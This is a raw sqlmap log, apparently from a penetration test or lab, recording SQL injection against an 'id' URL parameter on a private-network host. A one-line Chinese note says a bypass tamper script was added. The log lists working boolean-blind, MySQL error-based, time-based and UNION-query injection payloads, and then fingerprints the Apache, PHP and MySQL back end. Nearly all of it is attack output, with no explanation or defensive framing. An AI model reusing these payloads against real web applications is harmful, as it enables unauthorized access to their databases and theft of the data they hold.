 [06:21:00] [INFO] target URL appears to have 3 columns in query
[06:21:00] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 3675=3675
加了绕过tamper
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0×7171707071,(SELECT (ELT(1805=1805,1))),0×716b717671),1805)
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: id=1 AND 6519=BENCHMARK(5000000,MD5(0×4e4a4245))
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1674 UNION ALL SELECT NULL,NULL,CONCAT(0×7171707071,0×58487353507965516962667246744678​6d7445505478415274496b5a4b4846637467774172426358,0×716b717671)-- -
---
[06:21:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[06:21:05] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[06:21:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.31.210'